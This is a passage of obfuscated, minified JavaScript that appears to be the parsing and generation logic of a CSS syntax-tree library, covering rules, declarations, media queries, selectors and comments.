qf,qu=0x1;qf=this[ih(0x19b)](qu);qu++){if(qf===hP)return!0x0;if(qf===hG||qf===h8)return!0x1;}return!0x1;}const s2=CR(0xbf4),s3=CR(0xc2f),s4={'name':String,'prelude':[CR(0xb44),CR(0x25a),null],'block':[CR(0x5c5),null]};function s5(qf=!0x1){const iu=CR,qu=this[iu(0xf18)];let qM,qY,qb=null,qF=null;switch(this[iu(0x1ce)](h8),qM=this[iu(0x749)](qu+0x1),qY=qM[iu(0x657)](),this[iu(0x1085)](),!0x1===this[iu(0x970)]&&this[iu(0xd31)]!==hG&&this[iu(0xd31)]!==hB&&(qb=this[iu(0xf04)]?this[iu(0xb72)](this[iu(0xb44)][iu(0x4c7)](this,qM,qf),s0):s0[iu(0xff1)](this,this[iu(0xb67)]),this[iu(0x1085)]()),this[iu(0xd31)]){case hB:this[iu(0x3c2)]();break;case hG:qF=hasOwnProperty[iu(0xff1)](this[iu(0xc2f)],qY)&&iu(0xfca)==typeof this[iu(0xc2f)][qY][iu(0xe20)]?this[iu(0xc2f)][qY][iu(0xe20)][iu(0xff1)](this,qf):this[iu(0x5c5)](s1[iu(0xff1)](this));}return{'type':iu(0xbf4),'loc':this[iu(0xb3f)](qu,this[iu(0xf18)]),'name':qM,'prelude':qb,'block':qF};}function s6(qf){const iM=CR;this[iM(0x337)](h8,'@'+qf[iM(0x10bd)]),null!==qf[iM(0x169)]&&this[iM(0x31e)](qf[iM(0x169)]),qf[iM(0xe20)]?this[iM(0x31e)](qf[iM(0xe20)]):this[iM(0x337)](hB,';');}const s7=CR(0xb44),s8=CR(0xcc8),s9={'children':[[]]};function sQ(qf){const is=CR;let qu=null;return null!==qf&&(qf=qf[is(0x657)]()),this[is(0x1085)](),qu=hasOwnProperty[is(0xff1)](this[is(0xc2f)],qf)&&is(0xfca)==typeof this[is(0xc2f)][qf][is(0x169)]?this[is(0xc2f)][qf][is(0x169)][is(0xff1)](this):this[is(0x559)](this[is(0xfa1)][is(0xb44)]),this[is(0x1085)](),!0x0!==this[is(0x970)]&&this[is(0xd31)]!==hG&&this[is(0xd31)]!==hB&&this[is(0x10b8)](is(0x9d3)),{'type':is(0xb44),'loc':this[is(0xc0b)](qu),'children':qu};}function sh(qf){const io=CR;this[io(0x2fb)](qf);}const sf=0x24,su=0x2a,sM=0x3d,sY=0x5e,sb=0x7c,sF=0x7e;function sW(){const iY=CR;this[iY(0x970)]&&this[iY(0x10b8)](iY(0x1f3));const qf=this[iY(0xf18)];let qu=!0x1;return this[iY(0x9a0)](su)?(qu=!0x0,this[iY(0x3c2)]()):this[iY(0x9a0)](sb)||this[iY(0x1ce)](h6),this[iY(0x9a0)](sb)?this[iY(0x726)](this[iY(0xf18)]+0x1)!==sM?(this[iY(0x3c2)](),this[iY(0x1ce)](h6)):qu&&this[iY(0x10b8)](iY(0x626),this[iY(0x452)]):qu&&this[iY(0x10b8)](iY(0xc57)),{'type':iY(0x250),'loc':this[iY(0xb3f)](qf,this[iY(0xf18)]),'name':this[iY(0x749)](qf)};}function sq(){const ib=CR,qf=this[ib(0xf18)],qu=this[ib(0x726)](qf);return qu!==sM&&qu!==sF&&qu!==sY&&qu!==sf&&qu!==su&&qu!==sb&&this[ib(0x10b8)](ib(0x716)),this[ib(0x3c2)](),qu!==sM&&(this[ib(0x9a0)](sM)||this[ib(0x10b8)](ib(0xc3c)),this[ib(0x3c2)]()),this[ib(0x749)](qf);}const sB=CR(0xe4f),sT={'name':CR(0x250),'matcher':[String,null],'value':[CR(0xd75),CR(0x250),null],'flags':[String,null]};function sR(){const iF=CR,qf=this[iF(0xf18)];let qu,qM=null,qY=null,qb=null;return this[iF(0x1ce)](hR),this[iF(0x1085)](),qu=sW[iF(0xff1)](this),this[iF(0x1085)](),this[iF(0xd31)]!==hC&&(this[iF(0xd31)]!==h6&&(qM=sq[iF(0xff1)](this),this[iF(0x1085)](),qY=this[iF(0xd31)]===hQ?this[iF(0xd75)]():this[iF(0x250)](),this[iF(0x1085)]()),this[iF(0xd31)]===h6&&(qb=this[iF(0xd58)](h6),this[iF(0x1085)]())),this[iF(0x1ce)](hC),{'type':iF(0xe4f),'loc':this[iF(0xb3f)](qf,this[iF(0xf18)]),'name':qu,'matcher':qM,'value':qY,'flags':qb};}function sC(qf){const iW=CR;this[iW(0x337)](hf,'['),this[iW(0x31e)](qf[iW(0x10bd)]),null!==qf[iW(0x1fc)]&&(this[iW(0x182)](qf[iW(0x1fc)]),this[iW(0x31e)](qf[iW(0x879)])),null!==qf[iW(0x512)]&&this[iW(0x337)](h6,qf[iW(0x512)]),this[iW(0x337)](hf,']');}const sS=0x26;function sz(){const iq=CR;return this[iq(0x25a)](null,!0x0);}function sG(){const iB=CR;return this[iB(0xb72)](this[iB(0x9d2)],sz);}function sP(){const iT=CR;return this[iT(0x25a)](this[iT(0xf67)],!0x0);}function sA(){const iR=CR;if(this[iR(0xd31)]===hB)return sP[iR(0xff1)](this,this[iR(0xb67)]);const qf=this[iR(0xb72)](this[iR(0xd64)],sP);return this[iR(0xd31)]===hB&&this[iR(0x3c2)](),qf;}const sm=CR(0x5c5),sJ=CR(0xe20),sx={'children':[[CR(0xbf4),CR(0x9d2),CR(0xd64)]]};function sU(qf){const iC=CR,qu=qf?sA:sG,qM=this[iC(0xf18)];let qY=this[iC(0xc2a)]();this[iC(0x1ce)](hG);qb:for(;!this[iC(0x970)];)switch(this[iC(0xd31)]){case hP:break qb;case hb:case hA:this[iC(0x3c2)]();break;case h8:qY[iC(0x1ed)](this[iC(0xb72)](this[iC(0xbf4)][iC(0x4c7)](this,qf),sz));break;default:qf&&this[iC(0x9a0)](sS)?qY[iC(0x1ed)](sG[iC(0xff1)](this)):qY[iC(0x1ed)](qu[iC(0xff1)](this));}return this[iC(0x970)]||this[iC(0x1ce)](hP),{'type':iC(0x5c5),'loc':this[iC(0xb3f)](qM,this[iC(0xf18)]),'children':qY};}function sD(qf){const iS=CR;this[iS(0x337)](hG,'{'),this[iS(0x2fb)](qf,qu=>{const iz=iS;iz(0xd64)===qu[iz(0xdaf)]&&this[iz(0x337)](hB,';');}),this[iS(0x337)](hP,'}');}const sv=CR(0x600),sO={'children':[[]]};function sd(qf,qu){const iG=CR,qM=this[iG(0xf18)];let qY=null;return this[iG(0x1ce)](hR),qY=qf[iG(0xff1)](this,qu),this[iG(0x970)]||this[iG(0x1ce)](hC),{'type':iG(0x600),'loc':this[iG(0xb3f)](qM,this[iG(0xf18)]),'children':qY};}function sN(qf){const iP=CR;this[iP(0x337)](hf,'['),this[iP(0x2fb)](qf),this[iP(0x337)](hf,']');}const sk=CR(0x3b6),sH=[];function sg(){const ii=CR,qf=this[ii(0xf18)];return this[ii(0x1ce)](hW),{'type':ii(0x3b6),'loc':this[ii(0xb3f)](qf,this[ii(0xf18)])};}function sI(){const iA=CR;this[iA(0x337)](hW,iA(0x50d));}const sy=CR(0xa4a),sX=[];function sw(){const ia=CR,qf=this[ia(0xf18)];return this[ia(0x1ce)](hF),{'type':ia(0xa4a),'loc':this[ia(0xb3f)](qf,this[ia(0xf18)])};}function sK(){const im=CR;this[im(0x337)](hF,im(0x94b));}const sZ=0x2e,sE=CR(0x4dd),sV={'name':String};function sp(){const iJ=CR;return this[iJ(0xc01)](sZ),{'type':iJ(0x4dd),'loc':this[iJ(0xb3f)](this[iJ(0xf18)]-0x1,this[iJ(0x452)]),'name':this[iJ(0xd58)](h6)};}function sL(qf){const ix=CR;this[ix(0x337)](hf,'.'),this[ix(0x337)](h6,qf[ix(0x10bd)]);}const sj=0x2b,o0=0x2f,o1=0x3e,o2=0x7e,o3=CR(0x7ec),o4={'name':String};function o5(){const iU=CR,qf=this[iU(0xf18)];let qu;switch(this[iU(0xd31)]){case hb:qu='\x20';break;case hf:switch(this[iU(0x726)](this[iU(0xf18)])){case o1:case sj:case o2:this[iU(0x3c2)]();break;case o0:this[iU(0x3c2)](),this[iU(0x94d)](iU(0xb03)),this[iU(0xc01)](o0);break;default:this[iU(0x10b8)](iU(0xae7));}qu=this[iU(0x749)](qf);}return{'type':iU(0x7ec),'loc':this[iU(0xb3f)](qf,this[iU(0xf18)]),'name':qu};}function o6(qf){const iD=CR;this[iD(0x182)](qf[iD(0x10bd)]);}const o7=0x2a,o8=0x2f,o9=CR(0xa6b),oQ={'value':String};function oh(){const ir=CR,qf=this[ir(0xf18)];let qu=this[ir(0x452)];return this[ir(0x1ce)](hA),qu-qf+0x2>=0x2&&this[ir(0x726)](qu-0x2)===o7&&this[ir(0x726)](qu-0x1)===o8&&(qu-=0x2),{'type':ir(0xa6b),'loc':this[ir(0xb3f)](qf,this[ir(0xf18)]),'value':this[ir(0x103e)](qf+0x2,qu)};}function of(qf){const iv=CR;this[iv(0x337)](hA,'/*'+qf[iv(0x879)]+'*/');}const ou=new Set([hq,hz,h5]),oM=CR(0x585),oY={'kind':String,'children':[[CR(0x250),CR(0xda8),CR(0xf43),CR(0x578),CR(0x89d)]]};function ob(qf){const it=CR;return this[it(0xb59)](0x1)===h6&&ou[it(0xc81)](this[it(0xb59)](0x2))?this[it(0xda8)](qf):this[it(0x578)](qf);}const oF={'media':ob,'container':ob,'supports'(){const iO=CR;return this[iO(0x89d)]();}};function oW(qf=CR(0xb0c)){const id=CR,qu=this[id(0xc2a)]();qb:for(;!this[id(0x970)];)switch(this[id(0xd31)]){case hA:case hb:this[id(0x3c2)]();continue;case h6:qu[id(0x1ed)](this[id(0x250)]());break;case hS:{let qM=this[id(0xb72)](()=>oF[qf][id(0xff1)](this,qf),()=>null);qM||(qM=this[id(0xb72)](()=>{const iN=id;this[iN(0x1ce)](hS);const qY=this[iN(0x585)](qf);return this[iN(0x1ce)](hz),qY;},()=>this[id(0x18e)](qf))),qu[id(0x1ed)](qM);break;}case h7:{let qY=this[id(0xb72)](()=>this[id(0xf43)](qf),()=>null);qY||(qY=this[id(0x18e)](qf)),qu[id(0x1ed)](qY);break;}default:break qb;}return qu[id(0xd41)]&&this[id(0x10b8)](id(0x7db)),{'type':id(0x585),'loc':this[id(0xc0b)](qu),'kind':qf,'children':qu};}function oq(qf){const ik=CR;qf[ik(0x2fb)][ik(0x5d2)](qu=>{const iH=ik;iH(0x585)===qu[iH(0xdaf)]?(this[iH(0x337)](hS,'('),this[iH(0x31e)](qu),this[iH(0x337)](hz,')')):this[iH(0x31e)](qu);});}const oB=0x21,oT=0x23,oR=0x24,oC=0x26,oS=0x2a,oz=0x2b,oG=0x2f;function oP(){const il=CR;return this[il(0x25a)](this[il(0x68c)],!0x0);}function oA(){const ig=CR;return this[ig(0x25a)](this[ig(0x68c)],!0x1);}function om(){const iI=CR,qf=this[iI(0xb67)],qu=this[iI(0xbd2)]();return iI(0x25a)!==qu[iI(0xdaf)]&&!0x1===this[iI(0x970)]&&this[iI(0xd31)]!==hB&&!0x1===this[iI(0x9a0)](oB)&&!0x1===this[iI(0xae0)](qf)&&this[iI(0x10b8)](),qu;}const oJ=CR(0xd64),ox=CR(0xfbd),oU={'important':[Boolean,String],'property':String,'value':[CR(0xbd2),CR(0x25a)]};function oD(){const iy=CR,qf=this[iy(0xf18)],qu=this[iy(0xb67)],qM=oO[iy(0xff1)](this),qY=u1(qM),qb=qY?this[iy(0xa83)]:this[iy(0x367)],qF=qY?oA:oP;let qW,qq=!0x1;this[iy(0x1085)](),this[iy(0x1ce)](hq);const qB=this[iy(0xb67)];if(qY||this[iy(0x1085)](),qW=qb?this[iy(0xb72)](om,qF):qF[iy(0xff1)](this,this[iy(0xb67)]),qY&&iy(0xbd2)===qW[iy(0xdaf)]&&qW[iy(0x2fb)][iy(0xd41)]){for(let qT=qB-this[iy(0xb67)];qT<=0x0;qT++)if(this[iy(0x19b)](qT)===hb){qW[iy(0x2fb)][iy(0x1ba)]({'type':iy(0x922),'loc':null,'value':'\x20'});break;}}return this[iy(0x9a0)](oB)&&(qq=od[iy(0xff1)](this),this[iy(0x1085)]()),!0x1===this[iy(0x970)]&&this[iy(0xd31)]!==hB&&!0x1===this[iy(0xae0)](qu)&&this[iy(0x10b8)](),{'type':iy(0xd64),'loc':this[iy(0xb3f)](qf,this[iy(0xf18)]),'important':qq,'property':qM,'value':qW};}function ov(qf){const iX=CR;this[iX(0x337)](h6,qf[iX(0xdbf)]),this[iX(0x337)](hq,':'),this[iX(0x31e)](qf[iX(0x879)]),qf[iX(0x195)]&&(this[iX(0x337)](hf,'!'),this[iX(0x337)](h6,!0x0===qf[iX(0x195)]?iX(0x195):qf[iX(0x195)]));}function oO(){const iw=CR,qf=this[iw(0xf18)];if(this[iw(0xd31)]===hf)switch(this[iw(0x726)](this[iw(0xf18)])){case oS:case oR:case oz:case oT:case oC:this[iw(0x3c2)]();break;case oG:this[iw(0x3c2)](),this[iw(0x9a0)](oG)&&this[iw(0x3c2)]();}return this[iw(0xd31)]===h9?this[iw(0x1ce)](h9):this[iw(0x1ce)](h6),this[iw(0x749)](qf);}function od(){const iK=CR;this[iK(0x1ce)](hf),this[iK(0x1085)]();const qf=this[iK(0xd58)](h6);return iK(0x195)===qf||qf;}const oN=0x26;function ok(){const iZ=CR;return this[iZ(0x25a)](this[iZ(0xf67)],!0x0);}const oH=CR(0x7ae),og={'children':[[CR(0xd64),CR(0xbf4),CR(0x9d2)]]};function oI(){const iE=CR,qf=this[iE(0xc2a)]();for(;!this[iE(0x970)];)switch(this[iE(0xd31)]){case hb:case hA:case hB:this[iE(0x3c2)]();break;case h8:qf[iE(0x1ed)](this[iE(0xb72)](this[iE(0xbf4)][iE(0x4c7)](this,!0x0),ok));break;default:this[iE(0x9a0)](oN)?qf[iE(0x1ed)](this[iE(0xb72)](this[iE(0x9d2)],ok)):qf[iE(0x1ed)](this[iE(0xb72)](this[iE(0xd64)],ok));}return{'type':iE(0x7ae),'loc':this[iE(0xc0b)](qf),'children':qf};}function oy(qf){const ie=CR;this[ie(0x2fb)](qf,qu=>{const ic=ie;ic(0xd64)===qu[ic(0xdaf)]&&this[ic(0x337)](hB,';');});}const oX=CR(0x898),ow={'value':String,'unit':String};function oK(){const iV=CR,qf=this[iV(0xf18)],qu=this[iV(0xfbf)](hY);return{'type':iV(0x898),'loc':this[iV(0xb3f)](qf,this[iV(0xf18)]),'value':qu,'unit':this[iV(0x103e)](qf+qu[iV(0x548)],this[iV(0xf18)])};}function oZ(qf){const ip=CR;this[ip(0x337)](hY,qf[ip(0x879)]+qf[ip(0x151)]);}const oE=0x2f,oV=CR(0xda8),op={'kind':String,'name':String,'value':[CR(0x250),CR(0x451),CR(0x898),CR(0xce2),CR(0x4b5),null]};function oL(qf){const iL=CR,qu=this[iL(0xf18)];let qM,qY=null;if(this[iL(0x1ce)](hS),this[iL(0x1085)](),qM=this[iL(0xd58)](h6),this[iL(0x1085)](),this[iL(0xd31)]!==hz){switch(this[iL(0x1ce)](hq),this[iL(0x1085)](),this[iL(0xd31)]){case hu:qY=this[iL(0x54e)](0x1)===hf?this[iL(0xce2)]():this[iL(0x451)]();break;case hY:qY=this[iL(0x898)]();break;case h6:qY=this[iL(0x250)]();break;case h7:qY=this[iL(0xb72)](()=>{const ij=iL,qb=this[ij(0x4b5)](this[ij(0x559)],this[ij(0xfa1)][ij(0xbd2)]);return this[ij(0x1085)](),this[ij(0x9a0)](oE)&&this[ij(0x10b8)](),qb;},()=>this[iL(0xce2)]());break;default:this[iL(0x10b8)](iL(0xbf5));}this[iL(0x1085)]();}return this[iL(0x970)]||this[iL(0x1ce)](hz),{'type':iL(0xda8),'loc':this[iL(0xb3f)](qu,this[iL(0xf18)]),'kind':qf,'name':qM,'value':qY};}function oj(qf){const A0=CR;this[A0(0x337)](hS,'('),this[A0(0x337)](h6,qf[A0(0x10bd)]),null!==qf[A0(0x879)]&&(this[A0(0x337)](hq,':'),this[A0(0x31e)](qf[A0(0x879)])),this[A0(0x337)](hz,')');}const Y0=CR(0xf43),Y1={'kind':String,'feature':String,'value':[CR(0xd64),CR(0x206)]};function Y2(qf,qu){const A1=CR,qM=(this[A1(0x622)][qf]||{})[qu];return A1(0xfca)!=typeof qM&&this[A1(0x10b8)](A1(0x10bc)+qu+'()'),qM;}function Y3(qf=CR(0x4c4)){const A2=CR,qu=this[A2(0xf18)],qM=this[A2(0xdfe)](),qY=Y2[A2(0xff1)](this,qf,qM[A2(0x657)]());this[A2(0x1085)]();const qb=this[A2(0xb72)](()=>{const A3=A2,qF=this[A3(0xb67)],qW=qY[A3(0xff1)](this);return!0x1===this[A3(0x970)]&&!0x1===this[A3(0xae0)](qF)&&this[A3(0x10b8)](),qW;},()=>this[A2(0x25a)](null,!0x1));return this[A2(0x970)]||this[A2(0x1ce)](hz),{'type':A2(0xf43),'loc':this[A2(0xb3f)](qu,this[A2(0xf18)]),'kind':qf,'feature':qM,'value':qb};}function Y4(qf){const A4=CR;this[A4(0x337)](h7,qf[A4(0xee2)]+'('),this[A4(0x31e)](qf[A4(0x879)]),this[A4(0x337)](hz,')');}const Y5=0x2f,Y6=0x3c,Y7=0x3d,Y8=0x3e,Y9=CR(0x578),YQ={'kind':String,'left':[CR(0x250),CR(0x451),CR(0x898),CR(0xce2),CR(0x4b5)],'leftComparison':String,'middle':[CR(0x250),CR(0x451),CR(0x898),CR(0xce2),CR(0x4b5)],'rightComparison':[String,null],'right':[CR(0x250),CR(0x451),CR(0x898),CR(0xce2),CR(0x4b5),null]};function Yh(){const A5=CR;switch(this[A5(0x1085)](),this[A5(0xd31)]){case hu:return this[A5(0x9a0)](Y5,this[A5(0x229)](0x1))?this[A5(0xce2)]():this[A5(0x451)]();case hY:return this[A5(0x898)]();case h6:return this[A5(0x250)]();case h7:return this[A5(0xb72)](()=>{const A6=A5,qf=this[A6(0x4b5)](this[A6(0x559)],this[A6(0xfa1)][A6(0xbd2)]);return this[A6(0x1085)](),this[A6(0x9a0)](Y5)&&this[A6(0x10b8)](),qf;},()=>this[A5(0xce2)]());default:this[A5(0x10b8)](A5(0xbf5));}}function Yf(qf){const A7=CR;if(this[A7(0x1085)](),this[A7(0x9a0)](Y6)||this[A7(0x9a0)](Y8)){const qu=this[A7(0x3f5)][this[A7(0xf18)]];return this[A7(0x3c2)](),this[A7(0x9a0)](Y7)?(this[A7(0x3c2)](),qu+'='):qu;}if(this[A7(0x9a0)](Y7))return'=';this[A7(0x10b8)](A7(0x10b0)+(qf?A7(0xbb9):'')+A7(0xe06));}function Yu(qf=CR(0x4c4)){const A8=CR,qu=this[A8(0xf18)];this[A8(0x1085)](),this[A8(0x1ce)](hS);const qM=Yh[A8(0xff1)](this),qY=Yf[A8(0xff1)](this,A8(0x250)===qM[A8(0xdaf)]),qb=Yh[A8(0xff1)](this);let qF=null,qW=null;return this[A8(0x54e)](0x0)!==hz&&(qF=Yf[A8(0xff1)](this),qW=Yh[A8(0xff1)](this)),this[A8(0x1085)](),this[A8(0x1ce)](hz),{'type':A8(0x578),'loc':this[A8(0xb3f)](qu,this[A8(0xf18)]),'kind':qf,'left':qM,'leftComparison':qY,'middle':qb,'rightComparison':qF,'right':qW};}function YM(qf){const A9=CR;this[A9(0x337)](hS,'('),this[A9(0x31e)](qf[A9(0x3f7)]),this[A9(0x182)](qf[A9(0x33e)]),this[A9(0x31e)](qf[A9(0xde3)]),qf[A9(0xab7)]&&(this[A9(0x182)](qf[A9(0x7e7)]),this[A9(0x31e)](qf[A9(0xab7)])),this[A9(0x337)](hz,')');}const YY=CR(0x4b5),Yb=CR(0xfca),YF={'name':String,'children':[[]]};function YW(qf,qu){const AQ=CR,qM=this[AQ(0xf18)],qY=this[AQ(0xdfe)](),qb=qY[AQ(0x657)]();let qF;return qF=qu[AQ(0xda1)](qb)?qu[qb][AQ(0xff1)](this,qu):qf[AQ(0xff1)](this,qu),this[AQ(0x970)]||this[AQ(0x1ce)](hz),{'type':AQ(0x4b5),'loc':this[AQ(0xb3f)](qM,this[AQ(0xf18)]),'name':qY,'children':qF};}function Yq(qf){const Ah=CR;this[Ah(0x337)](h7,qf[Ah(0x10bd)]+'('),this[Ah(0x2fb)](qf),this[Ah(0x337)](hz,')');}const YB=CR(0x18e),YT={'kind':String,'function':[String,null],'children':[[]]};function YR(qf){const Af=CR,qu=this[Af(0xf18)];let qM=null;this[Af(0xd31)]===h7?qM=this[Af(0xdfe)]():this[Af(0x1ce)](hS);const qY=this[Af(0xb72)](()=>{const Au=Af,qb=this[Au(0xb67)],qF=this[Au(0x559)](this[Au(0xfa1)][Au(0xbd2)]);return!0x1===this[Au(0x970)]&&!0x1===this[Au(0xae0)](qb)&&this[Au(0x10b8)](),qF;},()=>this[Af(0x7bb)](this[Af(0x25a)](null,!0x1)));return this[Af(0x970)]||this[Af(0x1ce)](hz),{'type':Af(0x18e),'loc':this[Af(0xb3f)](qu,this[Af(0xf18)]),'kind':qf,'function':qM,'children':qY};}function YC(qf){const AM=CR;qf[AM(0xfca)]?this[AM(0x337)](h7,qf[AM(0xfca)]+'('):this[AM(0x337)](hS,'('),this[AM(0x2fb)](qf),this[AM(0x337)](hz,')');}const YS=CR(0xe7e),Yz=CR(0xa7d),YG={'value':String};function YP(){const As=CR,qf=this[As(0xf18)];return this[As(0x1ce)](h9),{'type':As(0xa7d),'loc':this[As(0xb3f)](qf,this[As(0xf18)]),'value':this[As(0x749)](qf+0x1)};}function YA(qf){const Ao=CR;this[Ao(0x337)](h9,'#'+qf[Ao(0x879)]);}const Ym=CR(0x250),YJ={'name':String};function Yx(){const AY=CR;return{'type':AY(0x250),'loc':this[AY(0xb3f)](this[AY(0xf18)],this[AY(0x452)]),'name':this[AY(0xd58)](h6)};}function YU(qf){const Ab=CR;this[Ab(0x337)](h6,qf[Ab(0x10bd)]);}const YD=CR(0xd2c),Yv={'name':String};function YO(){const AF=CR,qf=this[AF(0xf18)];return this[AF(0x1ce)](h9),{'type':AF(0xd2c),'loc':this[AF(0xb3f)](qf,this[AF(0xf18)]),'name':this[AF(0x749)](qf+0x1)};}function Yd(qf){const AW=CR;this[AW(0x337)](hf,'#'+qf[AW(0x10bd)]);}const YN=0x2e,Yk=CR(0xe08),YH={'name':String};function Yg(){const Aq=CR;let qf=this[Aq(0xf18)],qu=this[Aq(0xd58)](h6);for(;this[Aq(0x9a0)](YN);)this[Aq(0x1ce)](hf),qu+='.'+this[Aq(0xd58)](h6);return{'type':Aq(0xe08),'loc':this[Aq(0xb3f)](qf,this[Aq(0xf18)]),'name':qu};}function YI(qf){const AB=CR;this[AB(0x182)](qf[AB(0x10bd)]);}const Yy=CR(0xd19),YX={'children':[[CR(0xe08)]]};function Yw(){const AT=CR,qf=this[AT(0xc2a)]();for(this[AT(0x1085)]();!this[AT(0x970)]&&(qf[AT(0x1ed)](this[AT(0xe08)]()),this[AT(0xb59)](0x0)===hT);)this[AT(0x1085)](),this[AT(0x3c2)](),this[AT(0x1085)]();return{'type':AT(0xd19),'loc':this[AT(0xc0b)](qf),'children':qf};}function YK(qf){const AR=CR;this[AR(0x2fb)](qf,()=>this[AR(0x337)](hT,','));}const YZ=CR(0x370),YE={'modifier':[String,null],'mediaType':[String,null],'condition':[CR(0x585),null]};function Yc(){const AC=CR,qf=this[AC(0xf18)];let qu=null,qM=null,qY=null;if(this[AC(0x1085)](),this[AC(0xd31)]===h6&&this[AC(0xb59)](0x1)!==hS){const qb=this[AC(0xd58)](h6),qF=qb[AC(0x657)]();switch(AC(0x6fe)===qF||AC(0x196)===qF?(this[AC(0x1085)](),qu=qF,qM=this[AC(0xd58)](h6)):qM=qb,this[AC(0xb59)](0x0)){case h6:this[AC(0x1085)](),this[AC(0x94d)](AC(0x934)),qY=this[AC(0x585)](AC(0xb0c));break;case hG:case hB:case hT:case h5:break;default:this[AC(0x10b8)](AC(0x82b));}}else switch(this[AC(0xd31)]){case h6:case hS:case h7:qY=this[AC(0x585)](AC(0xb0c));break;case hG:case hB:case h5:break;default:this[AC(0x10b8)](AC(0x82b));}return{'type':AC(0x370),'loc':this[AC(0xb3f)](qf,this[AC(0xf18)]),'modifier':qu,'mediaType':qM,'condition':qY};}function YV(qf){const AS=CR;qf[AS(0xb9d)]?(qf[AS(0x4ec)]&&this[AS(0x337)](h6,qf[AS(0x4ec)]),this[AS(0x337)](h6,qf[AS(0xb9d)]),qf[AS(0x689)]&&(this[AS(0x337)](h6,AS(0x934)),this[AS(0x31e)](qf[AS(0x689)]))):qf[AS(0x689)]&&this[AS(0x31e)](qf[AS(0x689)]);}const Yp=CR(0xbdd),YL={'children':[[CR(0x370)]]};function Yj(){const Az=CR,qf=this[Az(0xc2a)]();for(this[Az(0x1085)]();!this[Az(0x970)]&&(qf[Az(0x1ed)](this[Az(0x370)]()),this[Az(0xd31)]===hT);)this[Az(0x3c2)]();return{'type':Az(0xbdd),'loc':this[Az(0xc0b)](qf),'children':qf};}function b0(qf){const AG=CR;this[AG(0x2fb)](qf,()=>this[AG(0x337)](hT,','));}const b1=0x26,b2=CR(0xc08),b3={};function b4(){const AP=CR,qf=this[AP(0xf18)];return this[AP(0xc01)](b1),{'type':AP(0xc08),'loc':this[AP(0xb3f)](qf,this[AP(0xf18)])};}function b5(){const Ai=CR;this[Ai(0x337)](hf,'&');}const b6=CR(0xa8d),b7={'nth':[CR(0x9fb),CR(0x250)],'selector':[CR(0xbe8),null]};function b8(){const AA=CR;this[AA(0x1085)]();const qf=this[AA(0xf18)];let qu,qM=qf,qY=null;return qu=this[AA(0xf22)](0x0,AA(0x1bf))||this[AA(0xf22)](0x0,AA(0xd00))?this[AA(0x250)]():this[AA(0x9fb)](),qM=this[AA(0xf18)],this[AA(0x1085)](),this[AA(0xf22)](0x0,'of')&&(this[AA(0x3c2)](),qY=this[AA(0xbe8)](),qM=this[AA(0xf18)]),{'type':AA(0xa8d),'loc':this[AA(0xb3f)](qf,qM),'nth':qu,'selector':qY};}function b9(qf){const Aa=CR;this[Aa(0x31e)](qf[Aa(0x10ce)]),null!==qf[Aa(0xfc8)]&&(this[Aa(0x337)](h6,'of'),this[Aa(0x31e)](qf[Aa(0xfc8)]));}const bQ=CR(0x451),bh={'value':String};function bf(){const Am=CR;return{'type':Am(0x451),'loc':this[Am(0xb3f)](this[Am(0xf18)],this[Am(0x452)]),'value':this[Am(0xd58)](hu)};}function bu(qf){const AJ=CR;this[AJ(0x337)](hu,qf[AJ(0x879)]);}const bM=CR(0xc37),bY={'value':String};function bb(){const Ax=CR,qf=this[Ax(0xf18)];return this[Ax(0x3c2)](),{'type':Ax(0xc37),'loc':this[Ax(0xb3f)](qf,this[Ax(0xf18)]),'value':this[Ax(0x749)](qf)};}function bF(qf){const An=CR;this[An(0x182)](qf[An(0x879)]);}const bW=CR(0x4e9),bq={'children':[[]]};function bB(qf,qu){const AU=CR,qM=this[AU(0xf18)];let qY=null;return this[AU(0x1ce)](hS),qY=qf[AU(0xff1)](this,qu),this[AU(0x970)]||this[AU(0x1ce)](hz),{'type':AU(0x4e9),'loc':this[AU(0xb3f)](qM,this[AU(0xf18)]),'children':qY};}function bT(qf){const AD=CR;this[AD(0x337)](hS,'('),this[AD(0x2fb)](qf),this[AD(0x337)](hz,')');}const bR=CR(0xa8e),bC={'value':String};function bS(){const Ar=CR;return{'type':Ar(0xa8e),'loc':this[Ar(0xb3f)](this[Ar(0xf18)],this[Ar(0x452)]),'value':this[Ar(0xfbf)](hM)};}function bz(qf){const Av=CR;this[Av(0x337)](hM,qf[Av(0x879)]+'%');}const bG=CR(0x46d),bP=CR(0xfca),bA={'name':String,'children':[[CR(0x25a)],null]};function bm(){const At=CR,qf=this[At(0xf18)];let qu,qM,qY=null;return this[At(0x1ce)](hq),this[At(0xd31)]===h7?(qu=this[At(0xdfe)](),qM=qu[At(0x657)](),this[At(0x54e)](0x0)==hz?qY=this[At(0xc2a)]():hasOwnProperty[At(0xff1)](this[At(0x472)],qM)?(this[At(0x1085)](),qY=this[At(0x472)][qM][At(0xff1)](this),this[At(0x1085)]()):(qY=this[At(0xc2a)](),qY[At(0x1ed)](this[At(0x25a)](null,!0x1))),this[At(0x1ce)](hz)):qu=this[At(0xd58)](h6),{'type':At(0x46d),'loc':this[At(0xb3f)](qf,this[At(0xf18)]),'name':qu,'children':qY};}function bJ(qf){const AO=CR;this[AO(0x337)](hq,':'),null===qf[AO(0x2fb)]?this[AO(0x337)](h6,qf[AO(0x10bd)]):(this[AO(0x337)](h7,qf[AO(0x10bd)]+'('),this[AO(0x2fb)](qf),this[AO(0x337)](hz,')'));}const bx=CR(0x8f4),bU=CR(0xfca),bD={'name':String,'children':[[CR(0x25a)],null]};function bv(){const Ad=CR,qf=this[Ad(0xf18)];let qu,qM,qY=null;return this[Ad(0x1ce)](hq),this[Ad(0x1ce)](hq),this[Ad(0xd31)]===h7?(qu=this[Ad(0xdfe)](),qM=qu[Ad(0x657)](),this[Ad(0x54e)](0x0)==hz?qY=this[Ad(0xc2a)]():hasOwnProperty[Ad(0xff1)](this[Ad(0x472)],qM)?(this[Ad(0x1085)](),qY=this[Ad(0x472)][qM][Ad(0xff1)](this),this[Ad(0x1085)]()):(qY=this[Ad(0xc2a)](),qY[Ad(0x1ed)](this[Ad(0x25a)](null,!0x1))),this[Ad(0x1ce)](hz)):qu=this[Ad(0xd58)](h6),{'type':Ad(0x8f4),'loc':this[Ad(0xb3f)](qf,this[Ad(0xf18)]),'name':qu,'children':qY};}function bO(qf){const AN=CR;this[AN(0x337)](hq,':'),this[AN(0x337)](hq,':'),null===qf[AN(0x2fb)]?this[AN(0x337)](h6,qf[AN(0x10bd)]):(this[AN(0x337)](h7,qf[AN(0x10bd)]+'('),this[AN(0x2fb)](qf),this[AN(0x337)](hz,')'));}const bd=0x2f;function bN(){const Ak=CR;switch(this[Ak(0x1085)](),this[Ak(0xd31)]){case hu:return this[Ak(0x451)]();case h7:return 